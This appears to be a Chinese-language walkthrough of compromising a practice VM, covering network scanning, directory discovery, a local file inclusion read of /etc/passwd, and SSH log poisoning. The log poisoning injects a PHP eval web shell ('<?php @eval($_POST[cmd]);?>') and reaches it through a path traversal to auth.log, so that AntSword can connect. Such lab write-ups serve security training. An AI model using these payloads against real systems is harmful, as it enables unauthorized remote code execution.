下载完靶机后,直接运行,选择安装路径后



将虚拟机的网络设置为nat模式,设置完成后重启虚拟机





扫描同一网段,查找主机,这里我们使用kali的nmap,既能找到主机,也能查看开启的端口



依次尝试,直到找到一个番茄为止,也就是靶机



尝试访问8888端口,发现要求登录



再使用dirb扫描一下目录



我们访问antibot_image



查看info.php,出现了php的配置信息



我们查看页面源码

发现可能存在文件包含漏洞



系统是linux的我们可以查看passwd文件 在后面拼接?image=/etc/passwd

在页面最后出现了passwd文件内容,说明存在文件包含漏洞



我们对端口进行详细扫描 -p- 扫描全部

nmap -A 192.168.88.134 -p-

发现了新的端口2211 ssh服务



利用日志的保留访问记录来将我们的木马上传 ssh的日志文件 var/log/auth.log



http://192.168.88.134:2211/<?php @eval($_POST[cmd]);?>



查看日志文件

?image=../../../../../../..//var/log/auth.log

发现多了很多数据,

可以看到我们的字符有些被编码了,尝试抓包来保证字符不被修改

改回我们原本的内容,放行

由于我们的php代码无法被前端页面展示出来



所以直接尝试蚁剑连接,来检验我们的木马是否成功输入

- 数据结构】树与二叉树)

)